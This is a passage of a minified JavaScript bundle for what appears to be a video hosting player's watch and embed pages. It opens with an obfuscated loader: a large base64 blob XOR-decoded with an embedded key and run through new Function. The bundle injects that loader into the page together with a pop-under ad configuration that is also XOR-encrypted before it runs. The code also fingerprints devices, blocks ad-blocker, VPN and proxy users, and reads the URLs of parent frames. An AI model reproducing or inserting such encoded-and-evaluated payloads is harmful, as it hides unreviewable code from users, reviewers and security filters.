ase64]/GkcQiNW5LLMxr+eHmvwbjm/7tjVVEho9UzxST8c/1PoaXBmOiJN4vXbjqMXbsHXPIr7xIABBX2k0cB0Nhjr8u19WGM/T5SS9OO3hi4jkNIFh+9FvMlcTJnk8Uk/HdpL6Ek4Qy5/qPb0/pajNmrl1lAi+vy5/Eho9UzxST8c4nIVVX1/MkvUW/DumqNjb8W7lIr6/Ln8SGj0OFlJPx3aS+hITQsuH7CrzdrGow92wO8Fr8PZ6d1sTMVNySWXHdpL6Tzk6jtO5ePsjreuRkv87z2fw7HstV3x8EGgdHZ5+m/pJORCO07l4vXbj/[base64]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';\n    var encodedKey = 'VrLaMjMwrvOZWJ1Ww4jl+5BV7wKenw5fMjodcxxyb+c=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",_t="dulak-pop",wa=40,ya=250,ot=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const r=new Uint8Array(e.length);for(let t=0;t<e.length;t+=1)r[t]=e.charCodeAt(t)&255;return r},va=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const t=ot(e);let n="";for(let o=0;o<t.length;o+=1)n+=String.fromCharCode(t[o]);return window.btoa(n)}const r=(typeof globalThis<"u"?globalThis:{})||{};return r.Buffer?r.Buffer.from(e,"utf-8").toString("base64"):""},Ea=(e,r)=>{const t=ot(e),n=ot(r),o=new Uint8Array(t.length);for(let i=0;i<t.length;i+=1)o[i]=t[i]^n[i%n.length];let a="";for(let i=0;i<o.length;i+=1)a+=String.fromCharCode(o[i]);return a},za=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ka=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),ga=e=>{const r=e.map(t=>{const n=JSON.stringify(t.directLink),o=za(t.popSlots),a=Ka(t.delaySeconds)*1e3,i=["popSlots:".concat(o),"under:false","newTab:false"];if(t.capping==="per_minutes"&&typeof t.cappingMinutes=="number"&&t.cappingMinutes>0){const b=Math.max(1,Math.trunc(t.cappingMinutes*60));i.push("cookieExpires:".concat(b)),i.push('cookiePath:"/"')}t.capping==="per_page"&&(i.push("cookieExpires:300"),i.push('cookiePath:"/"'));const d=["delay:".concat(a)];t.capping==="session"||t.capping==="per_session"?d.push('popSlotScope:"session"'):(d.push('popSlotScope:"persistent"'),t.capping!=="per_minutes"&&t.capping!=="per_page"&&(d.push("cookieExpires:86400"),d.push('cookiePath:"/"')));const s="hagoromo.config({".concat(d.join(","),"});"),f="hagoromo.add(".concat(n,",{").concat(i.join(","),"});");return"".concat(s).concat(f)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(wa,"){attempts+=1;setTimeout(apply,").concat(ya,");}return;}try{").concat(r.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Sa=e=>{const r=ga(e);if(!Vn)return r;const t=va(Ea(r,_t));return t?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(_t,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(t,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Pa=e=>{const r=e.trim();if(!r)return"";if(!r.toLowerCase().startsWith("<script"))return r;const n=r.indexOf(">"),o=r.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?r:r.slice(n+1,o)},Xa=e=>{if(typeof document>"u")return;const r=document.body||document.documentElement;if(!r||!Array.isArray(e)||e.length===0)return;const t=Sa(e);if(!t)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Pa(qa),r.appendChild(o),n.push(o);const a=document.createElement("script");return a.type="text/javascript",a.text=t,r.appendChild(a),n.push(a),()=>{n.forEach(i=>{i.parentNode&&i.parentNode.removeChild(i)})}},Hn=(e,r)=>{l.useEffect(()=>{if(!r||!e||e.length===0)return;const t=Xa(e);return()=>{t&&t()}},[r,e])},Ta=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),it=({message:e})=>{const{className:r,styles:t}=l.useMemo(()=>{const n=Ta()||"notice",o="adblock-notice-".concat(n),a="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:a}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:t}),c.jsx("div",{className:r,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(r,"__inner"),children:[c.jsxs("div",{className:"".concat(r,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(r,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(r,"__message"),children:e})]})})]})},Ia=e=>{const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:t,secondaryError:n}),null}}},Cn=e=>{if(!e||e==="?")return null;try{const t=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return t?Ia(t):null}catch(r){return console.warn("Unable to read poster override from URL",r),null}},Oa=3e4,Gr=5e3,Ua=2e4,$t=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Rr=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},La=(e,r)=>{var o,a,i;const t=Rr((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Rr((a=e==null?void 0:e.embedDomainAllowed)!=null?a:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Rr(window.location.origin):null)},Ja=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),au=()=>{var fr,lr,br,Ae,$e,hr,pr;const{code:e}=ut(),r=cn(),{user:t}=ct(),{lastCall:n}=dn(),[o,a]=l.useState(null),[i,d]=l.useState(null),[u,s]=l.useState(null),[f,b]=l.useState(!1),[p,M]=l.useState(null),[k,E]=l.useState(!1),[q,z]=l.useState("idle"),y=l.useRef(null),I=l.useRef(null),w=l.useRef(null),g=l.useRef(null),C=l.useRef(!1),X=l.useMemo(()=>Cn(r.search),[r.search]),R=X!=null?X:o==null?void 0:o.posterUrl,ne=l.useCallback(m=>{if(typeof window>"u"){y.current=null;return}y.current={...m,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Y,loading:T,hasRequest:W}=Xn(r.search),F=l.useRef(!1),K=l.useMemo(()=>{var m;return Mt((m=p==null?void 0:p.message)!=null?m:null)},[p]),L=!!(i!=null&&i.forceAdblockDisabled),{detected:_,triggerCheck:Z}=xt(),le=L&&_;l.useCallback(async()=>{if(g.current)return g.current;try{const m=await Oe();return g.current=m,m}catch(m){return console.warn("Fingerprint attestation unavailable before playback request",m),null}},[]);const ve=!f&&(p==null?void 0:p.status)===404;Jn(ve?404:void 0);const Ue=l.useMemo(()=>dt(o==null?void 0:o.title),[o==null?void 0:o.title]);st({title:Ue,noIndex:!0,noFollow:!0}),l.useEffect(()=>{L&&Z()},[L,Z]);const Xe=l.useCallback(async()=>{try{let m=g.current;return m||(m=await Oe(),g.current=m),{token:m.token,viewer_id:m.viewerId,device_id:m.deviceId,confidence:m.confidence}}catch(m){console.warn("Fingerprint attestation unavailable for playback",m);return}},[]);l.useEffect(()=>{if(!e)return;let m=!1;b(!0),M(null);const S=Xe().then(ie=>Sr(e,"watch",void 0,ie));return Promise.all([mt(e),De(e),S]).then(([ie,de,te])=>{m||(F.current=!0,a(ie),d(de),s(te))}).catch(ie=>{m||(F.current=!1,M(zr(ie,"Unable to load video.")))}).finally(()=>{m||b(!1)}),()=>{m=!0}},[e,Xe]);const ke=!!(e&&((fr=i==null?void 0:i.processing)!=null&&fr.locked));l.useEffect(()=>{if(!e||!ke)return;let m=!1,S;const ie=()=>{const de=Xe().then(te=>Sr(e,"watch",void 0,te));Promise.all([De(e),de]).then(([te,J])=>{var Ge;m||(F.current=!0,d(te),s(J),M(null),(Ge=te.processing)!=null&&Ge.locked?S=setTimeout(ie,Gr):S=void 0)}).catch(te=>{m||(F.current||M(zr(te,"Unable to load video.")),S=setTimeout(ie,Gr))})};return S=setTimeout(ie,Gr),()=>{m=!0,S&&clearTimeout(S)}},[e,Xe,ke]);const oe=l.useMemo(()=>{var S;const m=(S=u==null?void 0:u.tracks)!=null?S:[];return Y.length?[...m,...Y]:m},[u,Y]),Le=W&&T,N=(lr=u==null?void 0:u.sources)!=null?lr:[],Ee=le?[]:N,Q=i==null?void 0:i.processing,se=!!(Q!=null&&Q.locked),fe=!!(i!=null&&i.downloadButton),$=!!(i!=null&&i.adsSuppressed),v=(br=i==null?void 0:i.customAds)!=null?br:[],ze=!!(i!=null&&i.customAdsAllowed),Ke=!!(v.length>0&&i&&i.adsMode==="1"&&(!$||ze));Hn(v,Ke);const ee=l.useMemo(()=>!i||$?"":Un(i.adsMode),[$,i==null?void 0:i.adsMode]),xe=!!(i&&!$&&ee.length>0),qe=l.useMemo(()=>{var ie,de,te;if(!i||i.adsMode!=="1")return null;const m=(de=(ie=i.vast)==null?void 0:ie.tag)==null?void 0:de.trim();if(!m)return null;const S=(te=i.vast)==null?void 0:te.skipAfterSeconds;return S&&S>0?{tag:m,skipAfterSeconds:S}:{tag:m}},[i]),B=l.useMemo(()=>{if(!i)return[];const m=[];return i.vpnAccessDisabled&&m.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),i.residentialProxyAccessDisabled&&m.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),m},[i]),ae=l.useMemo(()=>{const m=[...B];return L&&_&&m.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),m},[B,L,_]),D=(Ae=o==null?void 0:o.title)!=null?Ae:"",ce=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",be=($e=o==null?void 0:o.description)!=null?$e:"",he=l.useMemo(()=>be?be.split(/\r?\n/).filter(m=>m.trim().length>0):[],[be]),ue=l.useMemo(()=>{var te;if(!(i!=null&&i.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const m=La(i,o);if(!m)return null;const S=$t(new URL("/d/".concat(encodeURIComponent(o.code)),m).toString()),ie=$t(((te=o.embedFrameUrl)!=null?te:"".concat(m,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ie||!S)return null;const de=encodeURIComponent('<iframe src="'.concat(Ja(ie),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:S,embedCode:de}},[o,i]),re=l.useMemo(()=>{if(!(!e||!(i!=null&&i.timeSliderPreview)))return vn(e)},[e,i==null?void 0:i.timeSliderPreview]),x=l.useCallback(()=>{w.current&&(clearInterval(w.current),w.current=null)},[]),O=l.useCallback(async()=>{if(!e||!(o!=null&&o.id)||C.current||q!=="playing")return;const m=I.current;if(!m)return;let S=g.current;if(!S)try{S=await Oe(),g.current=S}catch(de){console.warn("Fingerprint attestation unavailable for heartbeat",de)}const ie=S?{token:S.token,viewer_id:S.viewerId,device_id:S.deviceId,confidence:S.confidence}:void 0;gn(e,{fileId:o.id,userId:t==null?void 0:t.id,sessionId:S==null?void 0:S.viewerId,playbackState:q,positionSeconds:m.positionSeconds,durationSeconds:m.durationSeconds,bitrateKbps:m.bitrateKbps,fingerprint:ie}).catch(de=>{console.warn("Unable to record playback heartbeat",de)})},[e,o==null?void 0:o.id,q,t==null?void 0:t.id]),H=l.useCallback(()=>{w.current||C.current||q!=="playing"||!I.current||(O(),w.current=setInterval(O,Ua))},[q,O]);l.useEffect(()=>()=>x(),[x]),l.useEffect(()=>{if(typeof document>"u")return;const m=()=>{const S=document.visibilityState==="hidden";if(C.current=S,S){x();return}q==="playing"&&H()};return document.addEventListener("visibilitychange",m),()=>{document.removeEventListener("visibilitychange",m)}},[q,H,x]);const V=l.useCallback(m=>{if(z(m),m!=="playing"){x();return}C.current||H()},[H,x]),ge=l.useCallback(m=>{I.current=m,q==="playing"&&!w.current&&!C.current&&H()},[q,H]);l.useEffect(()=>{E(!1),z("idle"),I.current=null,x()},[e,x]);const je=l.useCallback(()=>{if(!e||!i||k)return;if(le){Z();return}E(!0);const m=kt(),S=typeof window<"u"?window.innerWidth:void 0,ie=typeof window<"u"?window.innerHeight:void 0;let de=0,te=0;const J=y.current,Ge=Date.now();J&&Ge-J.timestamp<=Oa&&J.width>0&&J.height>0&&J.windowWidth>0&&J.windowHeight>0&&J.clientX>=0&&J.clientY>=0&&J.clientX<=J.windowWidth&&J.clientY<=J.windowHeight&&J.clientX>=J.left&&J.clientX<=J.left+J.width&&J.clientY>=J.top&&J.clientY<=J.top+J.height&&(de=Math.max(0,Math.round(J.clientX-J.left)),te=Math.max(0,Math.round(J.clientY-J.top)));const er={embed:!1,adBlock:_,premium:!!i.adsSuppressed,download:!1,width:S,height:ie,device:m.deviceLabel,browser:m.browserLabel,gpuVendor:m.gpuVendor,gpuRenderer:m.gpuRenderer,cpuCores:m.cpuCores,cursorX:de,cursorY:te};Oe().then(Je=>{g.current=Je;const Ur={token:Je.token,viewer_id:Je.viewerId,device_id:Je.deviceId,confidence:Je.confidence};We(e,{...er,fingerprint:Ur}).catch(()=>{})}).catch(Je=>{console.warn("Fingerprint attestation failed",Je),We(e,er).catch(()=>{})})},[e,i,k,le,_,Z]),we=m=>c.jsx(sn,{user:t,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:m})});if(!e)return we(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const sr=!!(p!=null&&p.message&&/access blocked on this domain/i.test(p.message));if(!f&&p)return p.status===404?we(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(Mn,{})})):sr?we(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(Er,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(K==null?void 0:K.reason)==="geo"?we(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(Er,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):we(K?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(lt,{reason:K.reason,context:"watch",message:K.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:p.message}));const Ir=D?"Preparing “".concat(D,"”"):"Preparing video",_e="/download/".concat(encodeURIComponent(e));return we(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(D||ce)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:D}),ce&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",ce]})]}),c.jsx("div",{className:"video-page__player-frame".concat(se?" video-page__player-frame--locked":""),children:se&&Q?c.jsx(Qe,{processing:Q,title:Ir,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):le?c.jsx(it,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):N.length>0?c.jsx(mn,{sources:Ee,tracks:oe,thumbnailTrackUrl:re,posterUrl:R,onPlay:je,onPlaybackStateChange:V,onPlaybackMetrics:ge,onPointerActivity:ne,skipIntro:(hr=u==null?void 0:u.skipIntro)!=null?hr:null,subtitlePreferences:i==null?void 0:i.subtitle,audioAutoplay:i==null?void 0:i.audioAutoplay,defaultAudioLanguage:i==null?void 0:i.defaultAudioLanguage,watermark:(pr=i==null?void 0:i.watermark)!=null?pr:null,downloadButton:i!=null&&i.downloadButton?{url:_e}:null,notices:ae.length>0?ae:void 0,loading:f,subtitlesLoading:Le,share:ue,advertising:qe?{vast:qe}:null,themeColor:i==null?void 0:i.playerThemeColor},le?"blocked-player":"active-player"):c.jsx(Ha,{code:e,title:D})})]}),xe&&c.jsx(bt,{code:ee}),fe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(un,{to:_e,className:"btn btn-success button-pill",children:"Download video"})}),he.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:he.map((m,S)=>c.jsx("p",{children:m},S))})})]}))},Ha=({code:e,title:r})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&c.jsx("div",{className:"video-page__placeholder-title",children:r}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Ca=3e4,Qr=5e3,Ba=2e4,en="moonwalk-embed-context",rn="moonwalk-embed-context-request",tn=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Dr=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Fa=(e,r)=>{var o,a,i;const t=Dr((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Dr((a=e==null?void 0:e.embedDomainAllowed)!=null?a:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Dr(window.location.origin):null)},Va=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),nn=e=>{var n,o;const r=typeof e=="string"?e.trim():"";if(!r)return"";const t=(o=(n=r.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!t)return"";try{return new URL(t).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){try{return new URL(t.includes("://")?t:"https://".concat(t)).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){return t.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},Wr=e=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:r}}return{message:"Unable to load player"}},Aa=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:r=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const t=u=>{var s;if(!u)return"";try{const f=(s=u.document)==null?void 0:s.referrer;return typeof f=="string"?f.trim():""}catch(f){return""}},n=u=>{var s;if(!u)return"";try{const f=(s=u.location)==null?void 0:s.href;return typeof f=="string"?f.trim():""}catch(f){return""}};let o=t(window),a=n(window),i=!!a,d=window;if(r)try{for(let u=0;u<10&&!(!d||d===d.parent);u+=1){d=d.parent;const s=t(d),f=n(d);if(!o&&s&&(o=s),!i&&f&&(a=f,i=!0),o&&i)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,f=(u?Array.from(u):[]).find(b=>typeof b=="string"&&b.trim());if(f){const b=f.trim().replace(/\/?$/,"/");o=b,!i&&!a&&(a=b,i=!0)}}catch(u){}return{referrer:o,frameUrl:a}},Na=(e,r)=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.code=="string"?t.code.trim():"";if(!n||n!==r)return null;const o=typeof t.id=="number"?t.id:Number(t.id);if(!Number.isFinite(o))return null;const a=typeof t.title=="string"?t.title:"",i=typeof t.posterUrl=="string"?t.posterUrl:"",d=typeof t.description=="string"?t.description:"",u=typeof t.createdAt=="string"?t.createdAt:"",s=t.ownerPrivate,f=typeof s=="boolean"?s:typeof s=="number"?s!==0:!!s,b=typeof t.embedFrameUrl=="string"?t.embedFrameUrl.trim():void 0;return{id:o,code:n,title:a,posterUrl:i,description:d,createdAt:u,ownerPrivate:f,embedFrameUrl:b||void 0}},on=({title:e,message:r})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:r})]})]}),Ga=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),uu=()=>{var 